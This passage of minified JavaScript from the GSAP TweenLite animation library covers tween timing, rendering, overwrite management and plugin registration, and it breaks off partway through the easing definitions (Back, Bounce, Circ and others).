			return arguments.length ? this.totalTime(i * e, t) : i ? this._time / i : this.ratio
		}, o.startTime = function (e) {
			return arguments.length ? (e !== this._startTime && (this._startTime = e, this.timeline && this.timeline._sortChildren && this.timeline.add(this, e - this._delay)), this) : this._startTime
		}, o.endTime = function (e) {
			return this._startTime + (0 != e ? this.totalDuration() : this.duration()) / this._timeScale
		}, o.timeScale = function (e) {
			if (!arguments.length) return this._timeScale;
			var t, i;
			for (e = e || p, this._timeline && this._timeline.smoothChildTiming && (t = this._pauseTime, i = t || 0 === t ? t : this._timeline.totalTime(), this._startTime = i - (i - this._startTime) * this._timeScale / e), this._timeScale = e, i = this.timeline; i && i.timeline;) i._dirty = !0, i.totalDuration(), i = i.timeline;
			return this
		}, o.reversed = function (e) {
			return arguments.length ? (e != this._reversed && (this._reversed = e, this.totalTime(this._timeline && !this._timeline.smoothChildTiming ? this.totalDuration() - this._totalTime : this._totalTime, !0)), this) : this._reversed
		}, o.paused = function (e) {
			if (!arguments.length) return this._paused;
			var t, i, n = this._timeline;
			return e != this._paused && n && (c || e || l.wake(), t = n.rawTime(), i = t - this._pauseTime, !e && n.smoothChildTiming && (this._startTime += i, this._uncache(!1)), this._pauseTime = e ? t : null, this._paused = e, this._active = this.isActive(), !e && 0 !== i && this._initted && this.duration() && (t = n.smoothChildTiming ? this._totalTime : (t - this._startTime) / this._timeScale, this.render(t, t === this._totalTime, !0))), this._gc && !e && this._enabled(!0, !1), this
		};
		var I = w("core.SimpleTimeline", function (e) {
			P.call(this, 0, e), this.autoRemoveChildren = this.smoothChildTiming = !0
		});
		o = I.prototype = new P, o.constructor = I, o.kill()._gc = !1, o._first = o._last = o._recent = null, o._sortChildren = !1, o.add = o.insert = function (e, t, i, n) {
			var r, a;
			if (e._startTime = Number(t || 0) + e._delay, e._paused && this !== e._timeline && (e._pauseTime = e._startTime + (this.rawTime() - e._startTime) / e._timeScale), e.timeline && e.timeline._remove(e, !0), e.timeline = e._timeline = this, e._gc && e._enabled(!0, !0), r = this._last, this._sortChildren)
				for (a = e._startTime; r && r._startTime > a;) r = r._prev;
			return r ? (e._next = r._next, r._next = e) : (e._next = this._first, this._first = e), e._next ? e._next._prev = e : this._last = e, e._prev = r, this._recent = e, this._timeline && this._uncache(!0), this
		}, o._remove = function (e, t) {
			return e.timeline === this && (t || e._enabled(!1, !0), e._prev ? e._prev._next = e._next : this._first === e && (this._first = e._next), e._next ? e._next._prev = e._prev : this._last === e && (this._last = e._prev), e._next = e._prev = e.timeline = null, e === this._recent && (this._recent = this._last), this._timeline && this._uncache(!0)), this
		}, o.render = function (e, t, i) {
			var n, r = this._first;
			for (this._totalTime = this._time = this._rawPrevTime = e; r;) n = r._next, (r._active || e >= r._startTime && !r._paused && !r._gc) && (r._reversed ? r.render((r._dirty ? r.totalDuration() : r._totalDuration) - (e - r._startTime) * r._timeScale, t, i) : r.render((e - r._startTime) * r._timeScale, t, i)), r = n
		}, o.rawTime = function () {
			return c || l.wake(), this._totalTime
		};
		var M = w("TweenLite", function (t, i, n) {
				if (P.call(this, i, n), this.render = M.prototype.render, null == t) throw "Cannot tween a null target.";
				this.target = t = "string" != typeof t ? t : M.selector(t) || t;
				var r, a, s, o = t.jquery || t.length && t !== e && t[0] && (t[0] === e || t[0].nodeType && t[0].style && !t.nodeType),
					l = this.vars.overwrite;
				if (this._overwrite = l = null == l ? W[M.defaultOverwrite] : "number" == typeof l ? l >> 0 : W[l], (o || t instanceof Array || t.push && m(t)) && "number" != typeof t[0])
					for (this._targets = s = f(t), this._propLookup = [], this._siblings = [], r = 0; r < s.length; r++) a = s[r], a ? "string" != typeof a ? a.length && a !== e && a[0] && (a[0] === e || a[0].nodeType && a[0].style && !a.nodeType) ? (s.splice(r--, 1), this._targets = s = s.concat(f(a))) : (this._siblings[r] = K(a, this, !1), 1 === l && this._siblings[r].length > 1 && ee(a, this, null, 1, this._siblings[r])) : (a = s[r--] = M.selector(a), "string" == typeof a && s.splice(r + 1, 1)) : s.splice(r--, 1);
				else this._propLookup = {}, this._siblings = K(t, this, !1), 1 === l && this._siblings.length > 1 && ee(t, this, null, 1, this._siblings);
				(this.vars.immediateRender || 0 === i && 0 === this._delay && this.vars.immediateRender !== !1) && (this._time = -p, this.render(Math.min(0, -this._delay)))
			}, !0),
			D = function (t) {
				return t && t.length && t !== e && t[0] && (t[0] === e || t[0].nodeType && t[0].style && !t.nodeType)
			},
			R = function (e, t) {
				var i, n = {};
				for (i in e) q[i] || i in t && "transform" !== i && "x" !== i && "y" !== i && "width" !== i && "height" !== i && "className" !== i && "border" !== i || !(!Y[i] || Y[i] && Y[i]._autoCSS) || (n[i] = e[i], delete e[i]);
				e.css = n
			};
		o = M.prototype = new P, o.constructor = M, o.kill()._gc = !1, o.ratio = 0, o._firstPT = o._targets = o._overwrittenProps = o._startAt = null, o._notifyPluginsOfEnabled = o._lazy = !1, M.version = "1.20.3", M.defaultEase = o._ease = new x(null, null, 1, 1), M.defaultOverwrite = "auto", M.ticker = l, M.autoSleep = 120, M.lagSmoothing = function (e, t) {
			l.lagSmoothing(e, t)
		}, M.selector = e.$ || e.jQuery || function (t) {
			var i = e.$ || e.jQuery;
			return i ? (M.selector = i, i(t)) : "undefined" == typeof n ? t : n.querySelectorAll ? n.querySelectorAll(t) : n.getElementById("#" === t.charAt(0) ? t.substr(1) : t)
		};
		var L = [],
			F = {},
			N = /(?:(-|-=|\+=)?\d*\.?\d*(?:e[\-+]?\d+)?)[0-9]/gi,
			z = /[\+-]=-?[\.\d]/,
			B = function (e) {
				for (var t, i = this._firstPT, n = 1e-6; i;) t = i.blob ? 1 === e && null != this.end ? this.end : e ? this.join("") : this.start : i.c * e + i.s, i.m ? t = i.m(t, this._target || i.t) : t < n && t > -n && !i.blob && (t = 0), i.f ? i.fp ? i.t[i.p](i.fp, t) : i.t[i.p](t) : i.t[i.p] = t, i = i._next
			},
			V = function (e, t, i, n) {
				var r, a, s, o, l, c, u, d = [],
					p = 0,
					f = "",
					h = 0;
				for (d.start = e, d.end = t, e = d[0] = e + "", t = d[1] = t + "", i && (i(d), e = d[0], t = d[1]), d.length = 0, r = e.match(N) || [], a = t.match(N) || [], n && (n._next = null, n.blob = 1, d._firstPT = d._applyPT = n), l = a.length, o = 0; o < l; o++) u = a[o], c = t.substr(p, t.indexOf(u, p) - p), f += c || !o ? c : ",", p += c.length, h ? h = (h + 1) % 5 : "rgba(" === c.substr(-5) && (h = 1), u === r[o] || r.length <= o ? f += u : (f && (d.push(f), f = ""), s = parseFloat(r[o]), d.push(s), d._firstPT = {
					_next: d._firstPT,
					t: d,
					p: d.length - 1,
					s: s,
					c: ("=" === u.charAt(1) ? parseInt(u.charAt(0) + "1", 10) * parseFloat(u.substr(2)) : parseFloat(u) - s) || 0,
					f: 0,
					m: h && h < 4 ? Math.round : 0
				}), p += u.length;
				return f += t.substr(p), f && d.push(f), d.setRatio = B, z.test(t) && (d.end = null), d
			},
			j = function (e, t, i, n, r, a, s, o, l) {
				"function" == typeof n && (n = n(l || 0, e));
				var c, u = typeof e[t],
					d = "function" !== u ? "" : t.indexOf("set") || "function" != typeof e["get" + t.substr(3)] ? t : "get" + t.substr(3),
					p = "get" !== i ? i : d ? s ? e[d](s) : e[d]() : e[t],
					f = "string" == typeof n && "=" === n.charAt(1),
					h = {
						t: e,
						p: t,
						s: p,
						f: "function" === u,
						pg: 0,
						n: r || t,
						m: a ? "function" == typeof a ? a : Math.round : 0,
						pr: 0,
						c: f ? parseInt(n.charAt(0) + "1", 10) * parseFloat(n.substr(2)) : parseFloat(n) - p || 0
					};
				if (("number" != typeof p || "number" != typeof n && !f) && (s || isNaN(p) || !f && isNaN(n) || "boolean" == typeof p || "boolean" == typeof n ? (h.fp = s, c = V(p, f ? parseFloat(h.s) + h.c : n, o || M.defaultStringFilter, h), h = {
						t: c,
						p: "setRatio",
						s: 0,
						c: 1,
						f: 2,
						pg: 0,
						n: r || t,
						pr: 0,
						m: 0
					}) : (h.s = parseFloat(p), f || (h.c = parseFloat(n) - h.s || 0))), h.c) return (h._next = this._firstPT) && (h._next._prev = h), this._firstPT = h, h
			},
			X = M._internals = {
				isArray: m,
				isSelector: D,
				lazyTweens: L,
				blobDif: V
			},
			Y = M._plugins = {},
			H = X.tweenLookup = {},
			$ = 0,
			q = X.reservedProps = {
				ease: 1,
				delay: 1,
				overwrite: 1,
				onComplete: 1,
				onCompleteParams: 1,
				onCompleteScope: 1,
				useFrames: 1,
				runBackwards: 1,
				startAt: 1,
				onUpdate: 1,
				onUpdateParams: 1,
				onUpdateScope: 1,
				onStart: 1,
				onStartParams: 1,
				onStartScope: 1,
				onReverseComplete: 1,
				onReverseCompleteParams: 1,
				onReverseCompleteScope: 1,
				onRepeat: 1,
				onRepeatParams: 1,
				onRepeatScope: 1,
				easeParams: 1,
				yoyo: 1,
				immediateRender: 1,
				repeat: 1,
				repeatDelay: 1,
				data: 1,
				paused: 1,
				reversed: 1,
				autoCSS: 1,
				lazy: 1,
				onOverwrite: 1,
				callbackScope: 1,
				stringFilter: 1,
				id: 1,
				yoyoEase: 1
			},
			W = {
				none: 0,
				all: 1,
				auto: 2,
				concurrent: 3,
				allOnStart: 4,
				preexisting: 5,
				true: 1,
				false: 0
			},
			U = P._rootFramesTimeline = new I,
			G = P._rootTimeline = new I,
			Z = 30,
			Q = X.lazyRender = function () {
				var e, t = L.length;
				for (F = {}; --t > -1;) e = L[t], e && e._lazy !== !1 && (e.render(e._lazy[0], e._lazy[1], !0), e._lazy = !1);
				L.length = 0
			};
		G._startTime = l.time, U._startTime = l.frame, G._active = U._active = !0, setTimeout(Q, 1), P._updateRoot = M.render = function () {
			var e, t, i;
			if (L.length && Q(), G.render((l.time - G._startTime) * G._timeScale, !1, !1), U.render((l.frame - U._startTime) * U._timeScale, !1, !1), L.length && Q(), l.frame >= Z) {
				Z = l.frame + (parseInt(M.autoSleep, 10) || 120);
				for (i in H) {
					for (t = H[i].tweens, e = t.length; --e > -1;) t[e]._gc && t.splice(e, 1);
					0 === t.length && delete H[i]
				}
				if (i = G._first, (!i || i._paused) && M.autoSleep && !U._first && 1 === l._listeners.tick.length) {
					for (; i && i._paused;) i = i._next;
					i || l.sleep()
				}
			}
		}, l.addEventListener("tick", P._updateRoot);
		var K = function (e, t, i) {
				var n, r, a = e._gsTweenID;
				if (H[a || (e._gsTweenID = a = "t" + $++)] || (H[a] = {
						target: e,
						tweens: []
					}), t && (n = H[a].tweens, n[r = n.length] = t, i))
					for (; --r > -1;) n[r] === t && n.splice(r, 1);
				return H[a].tweens
			},
			J = function (e, t, i, n) {
				var r, a, s = e.vars.onOverwrite;
				return s && (r = s(e, t, i, n)), s = M.onOverwrite, s && (a = s(e, t, i, n)), r !== !1 && a !== !1
			},
			ee = function (e, t, i, n, r) {
				var a, s, o, l;
				if (1 === n || n >= 4) {
					for (l = r.length, a = 0; a < l; a++)
						if ((o = r[a]) !== t) o._gc || o._kill(null, e, t) && (s = !0);
						else if (5 === n) break;
					return s
				}
				var c, u = t._startTime + p,
					d = [],
					f = 0,
					h = 0 === t._duration;
				for (a = r.length; --a > -1;)(o = r[a]) === t || o._gc || o._paused || (o._timeline !== t._timeline ? (c = c || te(t, 0, h), 0 === te(o, c, h) && (d[f++] = o)) : o._startTime <= u && o._startTime + o.totalDuration() / o._timeScale > u && ((h || !o._initted) && u - o._startTime <= 2e-10 || (d[f++] = o)));
				for (a = f; --a > -1;)
					if (o = d[a], 2 === n && o._kill(i, e, t) && (s = !0), 2 !== n || !o._firstPT && o._initted) {
						if (2 !== n && !J(o, t)) continue;
						o._enabled(!1, !1) && (s = !0)
					} return s
			},
			te = function (e, t, i) {
				for (var n = e._timeline, r = n._timeScale, a = e._startTime; n._timeline;) {
					if (a += n._startTime, r *= n._timeScale, n._paused) return -100;
					n = n._timeline
				}
				return a /= r, a > t ? a - t : i && a === t || !e._initted && a - t < 2 * p ? p : (a += e.totalDuration() / e._timeScale / r) > t + p ? 0 : a - t - p
			};
		o._init = function () {
			var e, t, i, n, r, a, s = this.vars,
				o = this._overwrittenProps,
				l = this._duration,
				c = !!s.immediateRender,
				u = s.ease;
			if (s.startAt) {
				this._startAt && (this._startAt.render(-1, !0), this._startAt.kill()), r = {};
				for (n in s.startAt) r[n] = s.startAt[n];
				if (r.data = "isStart", r.overwrite = !1, r.immediateRender = !0, r.lazy = c && s.lazy !== !1, r.startAt = r.delay = null, r.onUpdate = s.onUpdate, r.onUpdateParams = s.onUpdateParams, r.onUpdateScope = s.onUpdateScope || s.callbackScope || this, this._startAt = M.to(this.target, 0, r), c)
					if (this._time > 0) this._startAt = null;
					else if (0 !== l) return
			} else if (s.runBackwards && 0 !== l)
				if (this._startAt) this._startAt.render(-1, !0), this._startAt.kill(), this._startAt = null;
				else {
					0 !== this._time && (c = !1), i = {};
					for (n in s) q[n] && "autoCSS" !== n || (i[n] = s[n]);
					if (i.overwrite = 0, i.data = "isFromStart", i.lazy = c && s.lazy !== !1, i.immediateRender = c, this._startAt = M.to(this.target, 0, i), c) {
						if (0 === this._time) return
					} else this._startAt._init(), this._startAt._enabled(!1), this.vars.immediateRender && (this._startAt = null)
				} if (this._ease = u = u ? u instanceof x ? u : "function" == typeof u ? new x(u, s.easeParams) : S[u] || M.defaultEase : M.defaultEase, s.easeParams instanceof Array && u.config && (this._ease = u.config.apply(u, s.easeParams)), this._easeType = this._ease._type, this._easePower = this._ease._power, this._firstPT = null, this._targets)
				for (a = this._targets.length, e = 0; e < a; e++) this._initProps(this._targets[e], this._propLookup[e] = {}, this._siblings[e], o ? o[e] : null, e) && (t = !0);
			else t = this._initProps(this.target, this._propLookup, this._siblings, o, 0);
			if (t && M._onPluginEvent("_onInitAllProps", this), o && (this._firstPT || "function" != typeof this.target && this._enabled(!1, !1)), s.runBackwards)
				for (i = this._firstPT; i;) i.s += i.c, i.c = -i.c, i = i._next;
			this._onUpdate = s.onUpdate, this._initted = !0
		}, o._initProps = function (t, i, n, r, a) {
			var s, o, l, c, u, d;
			if (null == t) return !1;
			F[t._gsTweenID] && Q(), this.vars.css || t.style && t !== e && t.nodeType && Y.css && this.vars.autoCSS !== !1 && R(this.vars, t);
			for (s in this.vars)
				if (d = this.vars[s], q[s]) d && (d instanceof Array || d.push && m(d)) && d.join("").indexOf("{self}") !== -1 && (this.vars[s] = d = this._swapSelfInParams(d, this));
				else if (Y[s] && (c = new Y[s])._onInitTween(t, this.vars[s], this, a)) {
				for (this._firstPT = u = {
						_next: this._firstPT,
						t: c,
						p: "setRatio",
						s: 0,
						c: 1,
						f: 1,
						n: s,
						pg: 1,
						pr: c._priority,
						m: 0
					}, o = c._overwriteProps.length; --o > -1;) i[c._overwriteProps[o]] = this._firstPT;
				(c._priority || c._onInitAllProps) && (l = !0), (c._onDisable || c._onEnable) && (this._notifyPluginsOfEnabled = !0), u._next && (u._next._prev = u)
			} else i[s] = j.call(this, t, s, "get", d, s, 0, null, this.vars.stringFilter, a);
			return r && this._kill(r, t) ? this._initProps(t, i, n, r, a) : this._overwrite > 1 && this._firstPT && n.length > 1 && ee(t, this, i, this._overwrite, n) ? (this._kill(i, t), this._initProps(t, i, n, r, a)) : (this._firstPT && (this.vars.lazy !== !1 && this._duration || this.vars.lazy && !this._duration) && (F[t._gsTweenID] = !0), l)
		}, o.render = function (e, t, i) {
			var n, r, a, s, o = this._time,
				l = this._duration,
				c = this._rawPrevTime;
			if (e >= l - 1e-7 && e >= 0) this._totalTime = this._time = l, this.ratio = this._ease._calcEnd ? this._ease.getRatio(1) : 1, this._reversed || (n = !0, r = "onComplete", i = i || this._timeline.autoRemoveChildren), 0 === l && (this._initted || !this.vars.lazy || i) && (this._startTime === this._timeline._duration && (e = 0), (c < 0 || e <= 0 && e >= -1e-7 || c === p && "isPause" !== this.data) && c !== e && (i = !0, c > p && (r = "onReverseComplete")), this._rawPrevTime = s = !t || e || c === e ? e : p);
			else if (e < 1e-7) this._totalTime = this._time = 0, this.ratio = this._ease._calcEnd ? this._ease.getRatio(0) : 0, (0 !== o || 0 === l && c > 0) && (r = "onReverseComplete", n = this._reversed), e < 0 && (this._active = !1, 0 === l && (this._initted || !this.vars.lazy || i) && (c >= 0 && (c !== p || "isPause" !== this.data) && (i = !0), this._rawPrevTime = s = !t || e || c === e ? e : p)), (!this._initted || this._startAt && this._startAt.progress()) && (i = !0);
			else if (this._totalTime = this._time = e, this._easeType) {
				var u = e / l,
					d = this._easeType,
					f = this._easePower;
				(1 === d || 3 === d && u >= .5) && (u = 1 - u), 3 === d && (u *= 2), 1 === f ? u *= u : 2 === f ? u *= u * u : 3 === f ? u *= u * u * u : 4 === f && (u *= u * u * u * u), 1 === d ? this.ratio = 1 - u : 2 === d ? this.ratio = u : e / l < .5 ? this.ratio = u / 2 : this.ratio = 1 - u / 2
			} else this.ratio = this._ease.getRatio(e / l);
			if (this._time !== o || i) {
				if (!this._initted) {
					if (this._init(), !this._initted || this._gc) return;
					if (!i && this._firstPT && (this.vars.lazy !== !1 && this._duration || this.vars.lazy && !this._duration)) return this._time = this._totalTime = o, this._rawPrevTime = c, L.push(this), void(this._lazy = [e, t]);
					this._time && !n ? this.ratio = this._ease.getRatio(this._time / l) : n && this._ease._calcEnd && (this.ratio = this._ease.getRatio(0 === this._time ? 0 : 1))
				}
				for (this._lazy !== !1 && (this._lazy = !1), this._active || !this._paused && this._time !== o && e >= 0 && (this._active = !0), 0 === o && (this._startAt && (e >= 0 ? this._startAt.render(e, !0, i) : r || (r = "_dummyGS")), this.vars.onStart && (0 === this._time && 0 !== l || t || this._callback("onStart"))), a = this._firstPT; a;) a.f ? a.t[a.p](a.c * this.ratio + a.s) : a.t[a.p] = a.c * this.ratio + a.s, a = a._next;
				this._onUpdate && (e < 0 && this._startAt && e !== -1e-4 && this._startAt.render(e, !0, i), t || (this._time !== o || n || i) && this._callback("onUpdate")), r && (this._gc && !i || (e < 0 && this._startAt && !this._onUpdate && e !== -1e-4 && this._startAt.render(e, !0, i), n && (this._timeline.autoRemoveChildren && this._enabled(!1, !1), this._active = !1), !t && this.vars[r] && this._callback(r), 0 === l && this._rawPrevTime === p && s !== p && (this._rawPrevTime = 0)))
			}
		}, o._kill = function (e, t, i) {
			if ("all" === e && (e = null), null == e && (null == t || t === this.target)) return this._lazy = !1, this._enabled(!1, !1);
			t = "string" != typeof t ? t || this._targets || this.target : M.selector(t) || t;
			var n, r, a, s, o, l, c, u, d, p = i && this._time && i._startTime === this._startTime && this._timeline === i._timeline;
			if ((m(t) || D(t)) && "number" != typeof t[0])
				for (n = t.length; --n > -1;) this._kill(e, t[n], i) && (l = !0);
			else {
				if (this._targets) {
					for (n = this._targets.length; --n > -1;)
						if (t === this._targets[n]) {
							o = this._propLookup[n] || {}, this._overwrittenProps = this._overwrittenProps || [], r = this._overwrittenProps[n] = e ? this._overwrittenProps[n] || {} : "all";
							break
						}
				} else {
					if (t !== this.target) return !1;
					o = this._propLookup, r = this._overwrittenProps = e ? this._overwrittenProps || {} : "all"
				}
				if (o) {
					if (c = e || o, u = e !== r && "all" !== r && e !== o && ("object" != typeof e || !e._tempKill), i && (M.onOverwrite || this.vars.onOverwrite)) {
						for (a in c) o[a] && (d || (d = []), d.push(a));
						if ((d || !e) && !J(this, i, t, d)) return !1
					}
					for (a in c)(s = o[a]) && (p && (s.f ? s.t[s.p](s.s) : s.t[s.p] = s.s, l = !0), s.pg && s.t._kill(c) && (l = !0), s.pg && 0 !== s.t._overwriteProps.length || (s._prev ? s._prev._next = s._next : s === this._firstPT && (this._firstPT = s._next), s._next && (s._next._prev = s._prev), s._next = s._prev = null), delete o[a]), u && (r[a] = 1);
					!this._firstPT && this._initted && this._enabled(!1, !1)
				}
			}
			return l
		}, o.invalidate = function () {
			return this._notifyPluginsOfEnabled && M._onPluginEvent("_onDisable", this), this._firstPT = this._overwrittenProps = this._startAt = this._onUpdate = null, this._notifyPluginsOfEnabled = this._active = this._lazy = !1, this._propLookup = this._targets ? {} : [], P.prototype.invalidate.call(this), this.vars.immediateRender && (this._time = -p, this.render(Math.min(0, -this._delay))), this
		}, o._enabled = function (e, t) {
			if (c || l.wake(), e && this._gc) {
				var i, n = this._targets;
				if (n)
					for (i = n.length; --i > -1;) this._siblings[i] = K(n[i], this, !0);
				else this._siblings = K(this.target, this, !0)
			}
			return P.prototype._enabled.call(this, e, t), !(!this._notifyPluginsOfEnabled || !this._firstPT) && M._onPluginEvent(e ? "_onEnable" : "_onDisable", this)
		}, M.to = function (e, t, i) {
			return new M(e, t, i)
		}, M.from = function (e, t, i) {
			return i.runBackwards = !0, i.immediateRender = 0 != i.immediateRender, new M(e, t, i)
		}, M.fromTo = function (e, t, i, n) {
			return n.startAt = i, n.immediateRender = 0 != n.immediateRender && 0 != i.immediateRender, new M(e, t, n)
		}, M.delayedCall = function (e, t, i, n, r) {
			return new M(t, 0, {
				delay: e,
				onComplete: t,
				onCompleteParams: i,
				callbackScope: n,
				onReverseComplete: t,
				onReverseCompleteParams: i,
				immediateRender: !1,
				lazy: !1,
				useFrames: r,
				overwrite: 0
			})
		}, M.set = function (e, t) {
			return new M(e, 0, t)
		}, M.getTweensOf = function (e, t) {
			if (null == e) return [];
			e = "string" != typeof e ? e : M.selector(e) || e;
			var i, n, r, a;
			if ((m(e) || D(e)) && "number" != typeof e[0]) {
				for (i = e.length, n = []; --i > -1;) n = n.concat(M.getTweensOf(e[i], t));
				for (i = n.length; --i > -1;)
					for (a = n[i], r = i; --r > -1;) a === n[r] && n.splice(i, 1)
			} else if (e._gsTweenID)
				for (n = K(e).concat(), i = n.length; --i > -1;)(n[i]._gc || t && !n[i].isActive()) && n.splice(i, 1);
			return n || []
		}, M.killTweensOf = M.killDelayedCallsTo = function (e, t, i) {
			"object" == typeof t && (i = t, t = !1);
			for (var n = M.getTweensOf(e, t), r = n.length; --r > -1;) n[r]._kill(i, e)
		};
		var ie = w("plugins.TweenPlugin", function (e, t) {
			this._overwriteProps = (e || "").split(","), this._propName = this._overwriteProps[0], this._priority = t || 0, this._super = ie.prototype
		}, !0);
		if (o = ie.prototype, ie.version = "1.19.0", ie.API = 2, o._firstPT = null, o._addTween = j, o.setRatio = B, o._kill = function (e) {
				var t, i = this._overwriteProps,
					n = this._firstPT;
				if (null != e[this._propName]) this._overwriteProps = [];
				else
					for (t = i.length; --t > -1;) null != e[i[t]] && i.splice(t, 1);
				for (; n;) null != e[n.n] && (n._next && (n._next._prev = n._prev), n._prev ? (n._prev._next = n._next, n._prev = null) : this._firstPT === n && (this._firstPT = n._next)), n = n._next;
				return !1
			}, o._mod = o._roundProps = function (e) {
				for (var t, i = this._firstPT; i;) t = e[this._propName] || null != i.n && e[i.n.split(this._propName + "_").join("")], t && "function" == typeof t && (2 === i.f ? i.t._applyPT.m = t : i.m = t), i = i._next
			}, M._onPluginEvent = function (e, t) {
				var i, n, r, a, s, o = t._firstPT;
				if ("_onInitAllProps" === e) {
					for (; o;) {
						for (s = o._next, n = r; n && n.pr > o.pr;) n = n._next;
						(o._prev = n ? n._prev : a) ? o._prev._next = o: r = o, (o._next = n) ? n._prev = o : a = o, o = s
					}
					o = t._firstPT = r
				}
				for (; o;) o.pg && "function" == typeof o.t[e] && o.t[e]() && (i = !0), o = o._next;
				return i
			}, ie.activate = function (e) {
				for (var t = e.length; --t > -1;) e[t].API === ie.API && (Y[(new e[t])._propName] = e[t]);
				return !0
			}, y.plugin = function (e) {
				if (!(e && e.propName && e.init && e.API)) throw "illegal plugin definition.";
				var t, i = e.propName,
					n = e.priority || 0,
					r = e.overwriteProps,
					a = {
						init: "_onInitTween",
						set: "setRatio",
						kill: "_kill",
						round: "_mod",
						mod: "_mod",
						initAll: "_onInitAllProps"
					},
					s = w("plugins." + i.charAt(0).toUpperCase() + i.substr(1) + "Plugin", function () {
						ie.call(this, i, n), this._overwriteProps = r || []
					}, e.global === !0),
					o = s.prototype = new ie(i);
				o.constructor = s, s.API = e.API;
				for (t in a) "function" == typeof e[t] && (o[a[t]] = e[t]);
				return s.version = e.version, ie.activate([s]), s
			}, a = e._gsQueue) {
			for (s = 0; s < a.length; s++) a[s]();
			for (o in g) g[o].func || e.console.log("GSAP encountered missing dependency: " + o)
		}
		c = !1
	}
}("undefined" != typeof module && module.exports && "undefined" != typeof global ? global : this || window, "TweenLite");
var _gsScope = "undefined" != typeof module && module.exports && "undefined" != typeof global ? global : this || window;
(_gsScope._gsQueue || (_gsScope._gsQueue = [])).push(function () {
		"use strict";
		_gsScope._gsDefine("easing.Back", ["easing.Ease"], function (e) {
			var t, i, n, r = _gsScope.GreenSockGlobals || _gsScope,
				a = r.com.greensock,
				s = 2 * Math.PI,
				o = Math.PI / 2,
				l = a._class,
				c = function (t, i) {
					var n = l("easing." + t, function () {}, !0),
						r = n.prototype = new e;
					return r.constructor = n, r.getRatio = i, n
				},
				u = e.register || function () {},
				d = function (e, t, i, n, r) {
					var a = l("easing." + e, {
						easeOut: new t,
						easeIn: new i,
						easeInOut: new n
					}, !0);
					return u(a, e), a
				},
				p = function (e, t, i) {
					this.t = e, this.v = t, i && (this.next = i, i.prev = this, this.c = i.v - t, this.gap = i.t - e)
				},
				f = function (t, i) {
					var n = l("easing." + t, function (e) {
							this._p1 = e || 0 === e ? e : 1.70158, this._p2 = 1.525 * this._p1
						}, !0),
						r = n.prototype = new e;
					return r.constructor = n, r.getRatio = i, r.config = function (e) {
						return new n(e)
					}, n
				},
				h = d("Back", f("BackOut", function (e) {
					return (e -= 1) * e * ((this._p1 + 1) * e + this._p1) + 1
				}), f("BackIn", function (e) {
					return e * e * ((this._p1 + 1) * e - this._p1)
				}), f("BackInOut", function (e) {
					return (e *= 2) < 1 ? .5 * e * e * ((this._p2 + 1) * e - this._p2) : .5 * ((e -= 2) * e * ((this._p2 + 1) * e + this._p2) + 2)
				})),
				m = l("easing.SlowMo", function (e, t, i) {
					t = t || 0 === t ? t : .7, null == e ? e = .7 : e > 1 && (e = 1), this._p = 1 !== e ? t : 0, this._p1 = (1 - e) / 2, this._p2 = e, this._p3 = this._p1 + this._p2, this._calcEnd = i === !0
				}, !0),
				g = m.prototype = new e;
			return g.constructor = m, g.getRatio = function (e) {
				var t = e + (.5 - e) * this._p;
				return e < this._p1 ? this._calcEnd ? 1 - (e = 1 - e / this._p1) * e : t - (e = 1 - e / this._p1) * e * e * e * t : e > this._p3 ? this._calcEnd ? 1 === e ? 0 : 1 - (e = (e - this._p3) / this._p1) * e : t + (e - t) * (e = (e - this._p3) / this._p1) * e * e * e : this._calcEnd ? 1 : t
			}, m.ease = new m(.7, .7), g.config = m.config = function (e, t, i) {
				return new m(e, t, i)
			}, t = l("easing.SteppedEase", function (e, t) {
				e = e || 1, this._p1 = 1 / e, this._p2 = e + (t ? 0 : 1), this._p3 = t ? 1 : 0
			}, !0), g = t.prototype = new e, g.constructor = t, g.getRatio = function (e) {
				return e < 0 ? e = 0 : e >= 1 && (e = .999999999), ((this._p2 * e | 0) + this._p3) * this._p1
			}, g.config = t.config = function (e, i) {
				return new t(e, i)
			}, i = l("easing.RoughEase", function (t) {
				t = t || {};
				for (var i, n, r, a, s, o, l = t.taper || "none", c = [], u = 0, d = 0 | (t.points || 20), f = d, h = t.randomize !== !1, m = t.clamp === !0, g = t.template instanceof e ? t.template : null, v = "number" == typeof t.strength ? .4 * t.strength : .4; --f > -1;) i = h ? Math.random() : 1 / d * f, n = g ? g.getRatio(i) : i, "none" === l ? r = v : "out" === l ? (a = 1 - i, r = a * a * v) : "in" === l ? r = i * i * v : i < .5 ? (a = 2 * i, r = a * a * .5 * v) : (a = 2 * (1 - i), r = a * a * .5 * v), h ? n += Math.random() * r - .5 * r : f % 2 ? n += .5 * r : n -= .5 * r, m && (n > 1 ? n = 1 : n < 0 && (n = 0)), c[u++] = {
					x: i,
					y: n
				};
				for (c.sort(function (e, t) {
						return e.x - t.x
					}), o = new p(1, 1, null), f = d; --f > -1;) s = c[f], o = new p(s.x, s.y, o);
				this._prev = new p(0, 0, 0 !== o.t ? o : o.next)
			}, !0), g = i.prototype = new e, g.constructor = i, g.getRatio = function (e) {
				var t = this._prev;
				if (e > t.t) {
					for (; t.next && e >= t.t;) t = t.next;
					t = t.prev
				} else
					for (; t.prev && e <= t.t;) t = t.prev;
				return this._prev = t, t.v + (e - t.t) / t.gap * t.c
			}, g.config = function (e) {
				return new i(e)
			}, i.ease = new i, d("Bounce", c("BounceOut", function (e) {
				return e < 1 / 2.75 ? 7.5625 * e * e : e < 2 / 2.75 ? 7.5625 * (e -= 1.5 / 2.75) * e + .75 : e < 2.5 / 2.75 ? 7.5625 * (e -= 2.25 / 2.75) * e + .9375 : 7.5625 * (e -= 2.625 / 2.75) * e + .984375
			}), c("BounceIn", function (e) {
				return (e = 1 - e) < 1 / 2.75 ? 1 - 7.5625 * e * e : e < 2 / 2.75 ? 1 - (7.5625 * (e -= 1.5 / 2.75) * e + .75) : e < 2.5 / 2.75 ? 1 - (7.5625 * (e -= 2.25 / 2.75) * e + .9375) : 1 - (7.5625 * (e -= 2.625 / 2.75) * e + .984375)
			}), c("BounceInOut", function (e) {
				var t = e < .5;
				return e = t ? 1 - 2 * e : 2 * e - 1, e < 1 / 2.75 ? e *= 7.5625 * e : e = e < 2 / 2.75 ? 7.5625 * (e -= 1.5 / 2.75) * e + .75 : e < 2.5 / 2.75 ? 7.5625 * (e -= 2.25 / 2.75) * e + .9375 : 7.5625 * (e -= 2.625 / 2.75) * e + .984375, t ? .5 * (1 - e) : .5 * e + .5
			})), d("Circ", c("CircOut", function (e) {
				return Math.sqrt(1 - (e -= 1) * e)
			}), c("CircIn", function (e) {
				return -(Math.sqrt(1 - e * e) - 1)
